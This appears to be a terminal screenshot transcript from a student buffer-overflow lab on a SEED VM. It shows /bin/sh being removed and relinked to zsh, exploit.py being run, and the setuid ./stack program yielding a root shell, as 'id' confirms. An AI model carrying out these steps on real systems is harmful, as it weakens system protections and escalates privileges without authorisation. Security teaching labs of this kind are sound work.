 Terminal
En
6:18 PM
[09/18/19]seed@VM:~$ sudo rm /bin/sh
[sudo] password for seed:
[09/18/19]seed@VM:~$ sudo ln -s /bin/zsh /bin/sh
[09/18/19]seed@VM:~$ chmod u+x exploit.py
chmod: cannot access 'exploit.py': No such file or dire
ctory
[09/18/19]seed@VM:~$ cd Buffer_Overflow
[09/18/19]seed@VM:~/Buffer_Overflow$ chmod u+x exploit.
py
[09/18/19]seed@VM:~/Buffer_Overflow$ rm badfile
[09/18/19]seed@VM:~/Buffer_Overflow$ exploit.py
[09/18/19]seed@VM:~/Buffer_Overflow$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(
seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
#
Terminal